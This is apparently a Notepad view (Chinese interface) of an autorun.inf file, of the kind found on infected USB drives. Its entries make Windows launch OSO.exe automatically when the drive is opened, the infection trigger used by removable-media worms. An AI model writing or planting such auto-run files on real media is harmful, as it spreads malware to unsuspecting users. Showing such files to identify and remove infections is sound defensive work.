 autorun.inf - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[AutoRun]
open=OSO.exe
shellexecute=OSO.exe
shell\Auto\command=OSO.exe